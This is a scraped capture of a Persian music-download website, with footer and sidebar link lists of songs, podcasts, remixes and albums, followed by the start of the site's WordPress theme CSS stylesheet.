<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="دانلود آهنگ جدید حصین و کنیس &#8211; خط کشیدم دورم (میم دال ریمیکس)" href="http://www.persian-star.net/ho3ein-khat-keshidam-doram-mimdal-remix-ft-canis/">دانلود آهنگ جدید حصین و کنیس &#8211; خط کشیدم دورم (میم دال ریمیکس)</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید سینا پارسیان &#8211; ماه" href="http://www.persian-star.net/sina-parsian-mah/">دانلود آهنگ جدید سینا پارسیان &#8211; ماه</a></li>
<li><a title="دانلود آهنگ جدید رضا صادقی &#8211; تهرون" href="http://www.persian-star.net/reza-sadeghi-tehroon/">دانلود آهنگ جدید رضا صادقی &#8211; تهرون</a></li>
<li><a title="دانلود آهنگ جدید امیر تتلو &#8211; فاطی" href="http://www.persian-star.net/amir-tataloo-fati/">دانلود آهنگ جدید امیر تتلو &#8211; فاطی</a></li>
<li><a title="دانلود آهنگ من و تو از ناصر عباسی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d9%88-%d8%aa%d9%88-%d8%a7%d8%b2-%d9%86%d8%a7%d8%b5%d8%b1-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ من و تو از ناصر عباسی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ همبازی از بیژن لرد در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%85%d8%a8%d8%a7%d8%b2%db%8c-%d8%a7%d8%b2-%d8%a8%db%8c%da%98%d9%86-%d9%84%d8%b1%d8%af-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ همبازی از بیژن لرد در رادیو جوان</a></li>
<li><a title="دانلود آهنگ بد قلق از سعید احمدی با پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%af-%d9%82%d9%84%d9%82-%d8%a7%d8%b2-%d8%b3%d8%b9%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4/">دانلود آهنگ بد قلق از سعید احمدی با پخش آنلاین</a></li>
<li><a title="دانلود آهنگ جدید کیان پورتراب &#8211; بی حسم" href="http://www.persian-star.net/kian-pourtorab-bihessam/">دانلود آهنگ جدید کیان پورتراب &#8211; بی حسم</a></li>
<li><a title="دانلود آهنگ جدید آصف آریا &#8211; چشمون کردن" href="http://www.persian-star.net/asef-aria-cheshemoon-kardan/">دانلود آهنگ جدید آصف آریا &#8211; چشمون کردن</a></li>
<li><a title="دانلود آهنگ جدید ایهام &#8211; خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon/">دانلود آهنگ جدید ایهام &#8211; خاطره هامون</a></li>
<li><a title="دانلود آهنگ جدید محسن ابراهیم زاده &#8211; جدایی دوطرفه" href="http://www.persian-star.net/mohsen-ebrahimzadeh-jodayie-do-tarafeh/">دانلود آهنگ جدید محسن ابراهیم زاده &#8211; جدایی دوطرفه</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/style.css
body_size: 9115
content:
/********************************
Theme Name: AbanMusic
Theme URI: http://vebeet.com
Description: پوسته حرفه ای آبان موزیک
Author: وبیت
Author URI: http://vebeet.com
Version: 1.3
********************************/
@font-face{font-family:'Yekan';src:url('inc/Fonts/BYekan.ttf') format('truetype'), url('inc/Fonts/BYekan.eot?#') format('eot'), url('inc/Fonts/BYekan.woff') format('woff');font-style:normal;font-weight:normal;}
*{border:0;padding:0;margin:0}
html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, a, code, del, em, font, img, strong, b, i, ol, ul, li, form{padding:0;margin:0;transition:all 0.3s ease-out;}
body{background:#f8f8f8;direction:rtl;color:#555;margin:0px;padding:0px;text-align:center;font:11px/1.9 tahoma;overflow-x:hidden;}
a{text-decoration:none;color:#555;}
a:hover{text-decoration:none;color:#015F9B;}
ul, li{border:0;padding:0;margin:0;list-style:none;}
img{border:0;transition:all 0.3s ease-out;}
input,select,button,textarea{font-family:'Yekan',tahoma;transition:all 0.3s ease-out;}
h1{font:1.7em/1.6 'Yekan',tahoma}
h2,h3,h4,h5,h6{font:1.2em/1.2 'Yekan',tahoma;}
.fixed,.wrapper{width:90%;margin:0px auto;}
.wrapper{text-align:right}
.wrapper2{float:right;width:75%;margin-top:15px;}
.pagebody{float:left;width:78.6%;}
.side_right{float:right;width:20%;}
.side_left{float:left;width:24%;margin-top:15px;}
.header{height:124px;}
.logo{background:url('images/sprites.png') no-repeat -175px 0px;float:right;width:90px;height:85px;margin:20px 0px 0px;}
.manuallogo{float:right;width:90px;height:85px;margin:20px 0px 0px;}
.heading{margin:25px 14px 0px;float:right;width:40%;}
.heading h1{text-align:right;font:30px Yekan,tahoma;color:#666;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;}
.heading h2{font-size:15px;color:#A4A4A4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;width:100%;}
.socials{float:left;margin:35px 0px 0px;}
.socials .icon{float:left;background:#F2F2F2;width:52px;height:52px;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);margin-left:10px;text-align:center;}
.socials .icon:hover{background:#f5f5f5;}
.socials .icon:before{content:"";background:url('images/sprites.png') no-repeat;float:right;transition:all 0.3s ease-out 0s;}
.socials .icon:hover:before{opacity:0.8;}
.tegr{float:left;background:#F2F2F2;width:250px;position:relative;height:52px;text-align:right;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);}
.tegr:hover{background:#f5f5f5;}
.tegr a{font:13px Yekan,tahma;color:#515252;margin-top:6px;display:block;}
.tegr a:hover{color:#015F9B}
.tegr span{display:block;color:#919191;}
.tegr:before{content:"";float:right;background:url('images/sprites.png') no-repeat scroll -265px 0px transparent;width:31px;height:31px;margin:11px 15px 0px 21px;}
.tegr:after{content:"";position:absolute;width:1px;height:31px;background:#d9d9d9;top:1em;right:5em;}
.menu{height:65px;background:none repeat scroll 0% 0% #006CB1;border-bottom:4px solid #015F9B;}
.fixmenu{position:fixed;width:100%;top:0px;z-index:9999;right:0px;height:46px;}
.fixmenu .search{margin-top:7px;}
.menu.fixmenu ul{margin-top:7px;}
.menu ul{margin-top:18px;}
.menu ul, .menu li{float:right;font:14px Yekan,tahoma;}
.menu li a{padding:5px 9px;color:#FFF;float:right;margin-left:2px;}
.menu li a:before{content:"";width:19px;height:15px;margin:3px 0px 0px 5px;background:url('images/sprites.png') no-repeat scroll -296px 0px transparent;float:right;}
.menu li a:hover{background:none repeat scroll 0% 0% #015F9B;}
.menu .othmenu:before{background-position:-359px -100px;width:11px;}
.menu .home:before{background-position:-296px 0px;}
.menu .film:before{background-position:-315px 0px;width:16px;height:16px;}
.menu .serial:before{background-position:-326px -16px;height:16px;margin-top:4px;}
.menu .tv:before{background-position:-308px -16px;width:18px;height:16px;}
.menu .sendmusic:before{background-position:-297px -15px;height:17px;width:11px;margin-top:4px;}
.menu .contacts:before{background-position:-331px 0px;height:16px;width:17px;margin-top:4px;}
.menu .ads:before{background-position:-334px -34px;height:16px;width:16px;margin-top:4px;}
.menu .about:before{background-position:-225px -111px;height:15px;width:19px;margin-top:5px;}
.search{float:left;border-radius:3px;background:none repeat scroll 0% 0% #015F9B;height:34px;position:relative;margin-top:17px;width:20%;}
.search .text, .search .text:focus{text-align:right;color:#FFF;background:transparent;padding:0px 12px;height:33px;float:right;font:11px tahoma;width:70%;}
.search .submit{font:13px Yekan,tahoma;float:left;width:34px;height:34px;cursor:pointer;color:#FFF;background:none;border-radius:3px 0px 0px 3px;position:relative;}
.search .submit:after{content:"";background:url('images/sprites.png') no-repeat -348px 0px;height:15px;width:14px;float:right;margin:2px 6px 0px 0px;}
.search .submit:before{content:"";background:#006CB1;height:17px;width:1px;position:absolute;right:-3px;top:10px;}
.today{height:32px;background:#e5e5e5;}
.today .speech{font:13px/31px Yekan,tahoma;color:#757575;float:right;}
.today .speech:before{content:"";background:url('images/sprites.png') no-repeat -283px -50px;float:right;width:21px;height:17px;margin:7px 5px 0px 7px;}
.today .jdate{font:13px/31px Yekan,tahoma;color:#4c4c4c;float:left;}
.today .jdate:before{content:"";background:url('images/sprites.png') no-repeat -266px -50px;float:right;width:17px;height:17px;margin:8px 5px 0px 7px;}
.special{float:right;width:100%;}
.listensong{float:right;width:70%;}
.listensong:before{content:"";border-left:1px dashed #e5e5e5;float:left;height:80px;margin:15px 10px 0px;}
.listensong .cover{width:90px;height:90px;float:right;border-radius:50%;overflow:hidden;margin:10px 0px 0px 0px;border:3px solid #e5e5e5;transition:all 0.3s ease-out 0s;}
.listensong .cover:hover img{opacity:0.7;}
.listensong .cover:hover{background:#000}
.listensong .cover:hover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:35px;position:absolute;z-index:9;opacity:0.5;}
.listensong .cover img{width:90px;height:90px;}
.listensong .info{float:right;margin:22px 0px 0px;width:29%;}
.listensong .info span{font:16px Yekan,tahoma;display:block;color:#006CB1;text-align:right;margin-bottom:5px;}
.listensong .info span:before{content:"";background:url('images/sprites.png') no-repeat -352px -15px;float:right;width:20px;height:19px;margin:5px 10px 0px 5px;}
.listensong .info .title{font-size:13px;color:#5C5C5C;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.listensong .info .title:before{width:4px;height:7px;margin:7px 15px 0px 5px;background-position:-344px -20px;transition:all 0.3s ease-out 0s;}
.listensong .info .title:hover:before{background-position:-348px -20px;}
.listensong .info .the_view{font:11px tahoma;color:#9a9a9a;}
.listensong .info .the_view:before{width:10px;height:7px;margin:6px 10px 0px 5px;background-position:-363px 0px;}
.listensong .left{float:left;width:55%;margin-top:21px;}
.listensong .play, .listensong .pause{cursor:pointer;float:left;margin:8px 5px 0px 5px;width:20px;}
.listensong .play:before, .listensong .pause:before, .listensong .volume:before{content:" ";background:url('images/sprites.png') no-repeat -280px -32px;width:15px;height:16px;float:left;margin:2px;}
.listensong .pause:before{content:" ";background-position:-265px -32px;}
.listensong .like{margin-top:10px;}
.listensong .seekbar, .listensong .volume, .listensong .like, .listensong .download, .listensong .time, .listensong .timer,.listensong .pla{float:left;}
.listensong .pla{width:100%;}
.listensong .seekbar{width:75%;height:8px;margin:14px 3px;background:#e5e5e5;}
.listensong .seekbar .mover{width:20%;height:8px;float:left;background:#006cb1;}
.listensong .time, .listensong .timer{color:#c5c5c5;margin:12px 5px;font:9px tahoma;float:left;}
.listensong .line{background:#c5c5c5;margin-top:16px;height:6px;width:1px;float:left;}
.listensong .volume{margin:9px 5px;}
.listensong .volume:before{background-position:-295px -32px;width:16px;}
.listensong .volume .keeper{width:100px;height:8px;background:#E5E5E5;margin:6px 0px 0px 7px;float:left;}
.listensong .volume .keeper .mover{width:50%;height:8px;background:#006cb1;float:left;max-width:100%}
.listensong .seekbar .mover:before{content:" ";border-radius:50%;width:15px;height:15px;margin-top:-4px;background:#fff;float:right;margin-right:-10px;box-shadow:0px 0px 1px rgba(0, 0, 0, 0.2);}
.singlespc{float:left;margin:10px;border:5px solid #e5e5e5;height:80px;width:330px;position:relative;}
.singlespc span{display:block;position:absolute;bottom:0px;width:100%;background:rgba(0, 0, 0, 0.4);padding:2px 0px 3px;font:12px Yekan,tahoma;color:#fff;opacity:0;}
.singlespc i{font:11px tahoma;padding:1px 5px 3px;position:absolute;top:5px;right:5px;background:rgba(0, 0, 0, 0.5);color:rgba(255, 255, 255, 0.6);border-radius:3px;opacity:0.7}
.singlespc:hover span{opacity:1}
.singlespc:hover i{opacity:0.9}
.banners{margin-top:3px;}
.banners div{margin:0px auto;max-width:99% !important;overflow:hidden;display:inline-block;}
.banners .ADTUBE,.ads_posts .ADTUBE,.ads_single .ADTUBE{max-width:99% !important;overflow:hidden;}
.banners{float:right;width:100%;background:#E5E5E5;padding:7px 0px 5px;}
.banners img{margin:5px 5px 0px;max-width:100%;height:auto;}
.specials{float:right;width:100%;background:#F2F2F2;padding:10px 0px;overflow:hidden;height:191px;box-shadow:inset 0px -34px 0px #e5e5e5;}
.specials .item{margin:0px 7px;width:156px;display:inline-block;}
.specials .cover{float:right;border-radius:50%;overflow:hidden;border:3px solid #FFF;height:150px;width:150px;}
.specials .item span{width:96%;color:#5E5E5E;font:13px/33px Yekan,tahoma;height:35px;display:inline-block;margin-top:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0px 5px;}
.specials .item:hover .cover{border-color:#006cb1}
.specials .item:hover span{color:#006CB1;background:#efefef;}
.specials .item:hover .cover img{opacity:0.4;}
.specials .item:hover .cover{background:#000;}
.specials .item:hover .cover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:6.2em;position:absolute;z-index:9;opacity:0.8;}
.side_right .side,.side_left .side,.posts,.pagenavi,.comments,.breadcrumbs{background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.breadcrumbs .content{padding:10px 15px;}
.side_right .title,.side_left .title{float:left;background:#f2f2f2;color:#5D5D5D;margin:8px 0px 5px;width:100%;height:30px;text-align:right;position:relative;overflow:hidden;}
.side_right .title h4,.side_left .title h5{font:14px/30px yekan,tahoma;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.side_left .title h5{text-indent:10px;}
.side_right .title:before,.side_left .title:before{content:"";float:right;width:30px;height:30px;background:#006cb1;border-left:8px solid #fff;border-right:8px solid #fff;margin-left:10px;}
.side_left .title:before{float:left;margin:0px;}
.side_right .title:after,.side_left .title:after{background:url('images/sprites.png') no-repeat;content:"";position:absolute;width:16px;height:16px;right:15px;top:8px;}
.side_left .title:after,.side_left .side.other .title:after{left:15px;right:initial;}
.side_right .side.adsright .title:after,.side_left .side.adsleft .title:after{background-position:-334px -34px}
.side_right .side.get_jarchives .title:after{background-position:-305px -51px}
.side_right .side.artist .title:after{background-position:-322px -51px}
.side_right .side.other .title:after,.side_left .side.other .title:after{background-position:-340px -101px}
.side_right .side.newsletter .title:after{background-position:-361px -85px;}
.newsletter p{text-align:center;color:#999;margin-bottom:4px;}
.ads_posts{background:#FFF;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.newsletter form,.ads_single,.ads_posts{text-align:center}
.ads_single img,.ads_posts img{max-width:95%;height:auto;}
.ads_posts img{margin:12px 5px 5px;}
.newsletter input{background:url('images/coments.png') no-repeat left -18px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;width:95%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;margin:5px auto;}
.newsletter input:hover{opacity:0.7;}
.newsletter button{background:#006CB1;margin:5px 5px 5px 0px;padding:3px 10px;color:#FFF;cursor:pointer;border:1px solid #01578E;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.newsletter button:hover{background:#01578E;}
.side_left .side.coomingsoon .title:after{background-position:-277px -86px}
.side_right .side.category .title:after{background-position:-58px -101px;width:17px;}
.side_left .side.popularity .title:after{background-position:-76px -101px;width:17px;left:14px;}
.side_left .side.textads .title:after{background-position:-321px -67px;width:17px;left:14px;height:17px;}
.side_right .body,.side_left .body{clear:both;padding:5px 5px 5px;}
.side_right .side.adsright .body,.side_left .side.adsleft .body{text-align:center;}
.side_right .adsright img, .side_left .adsleft img{margin:1px 5px 0px;max-width:100%;height:auto;}
.side_right .side.get_jarchives{background:#006cb1;}
.get_jarchives .title{background:#015f9b;color:#fff;}
.get_jarchives .title:before{border-color:#006cb1;background:#005489;}
.get_jarchives ul{max-height:150px;font:11px/25px tahoma;margin:-2px 0px 2px;}
.get_jarchives li{margin:0px 7px;}
.get_jarchives li:hover{padding-right:5px;}
.get_jarchives li a{color:#b6d1e3;display:block;}
.get_jarchives li:before,.artist li ul li:before{content:"";background:url('images/sprites.png') no-repeat -363px -7px;float:right;width:3px;height:5px;margin:11px 0px 0px 5px;}
.track{width:8px;background:none;}
.track:hover,
.track.dragging{background:#d9d9d9;background:rgba(0, 0, 0, 0.1);}
.handle{width:8px;right:0;background:#999;background:rgba(0, 0, 0, 0.25);transition:width 250ms;}
.track:hover .handle,
.track.dragging .handle{width:8px;}
.get_jarchives .track{background:rgba(0, 0, 0, 0.05);margin-top:-1px;margin-left:2px;}
